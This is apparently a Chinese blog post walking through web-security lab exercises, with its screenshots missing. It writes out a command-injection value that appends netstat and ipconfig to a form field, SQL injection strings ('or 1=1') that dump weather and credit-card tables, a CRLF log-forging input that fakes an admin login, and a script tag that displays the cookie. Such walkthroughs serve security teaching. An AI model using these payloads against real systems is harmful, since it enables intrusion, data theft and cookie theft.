

"& netstat -an & ipconfig",添加到哪里呢?哪里都行,复选框里面某一项,后面加上双引号,就会执行这条系统命令。


SELECT * FROM weather_data WHERE station = [station],通过注入SQL字符串的方式查看所有的天气数据。


value=103里面加入一个or 1=1,因为1=1是恒等式,加上or就使得这一个sql语句变成了SELECT * FROM weather_data WHERE station = 103 or 1=1,这样station右边的等号永远成立,也不会查找station=103的城市天气,直接select全部城市的天气。



5201 Login Succeeded for username admin,这样用户名信息在同一行显示,没什么用。如果我们能在这一行中加入回车之类的,不就可以变成两行了啊,加入回车(0D%)和换行符(%0A),在username中填入5201%0d%0aLogin Succeeded for username: admin,可以看到本来只有一行的Login failed变成了两行,下面是我们的邪恶目的Login Succeded for username : admin。


admin <script>alert(document.cookie)</script>作为用户名输入,管理员可以看到弹窗的cookie信息。

SELECT * FROM user_data WHERE last_name = ‘?‘。尝试通过 SQL 注入将所有信用卡信息显示出来。尝试的用户名是“Smith”。Smith‘ or 1=1--,这样Smith 和1=1都成了查询的条件,而1=1是恒等式,这样就能select表里面的所有数据。
标签:发送请求 request 输入框 结束 伪造 第一个 目的 技术 种类型
原文地址:https://www.cnblogs.com/zhuohua/p/9092671.html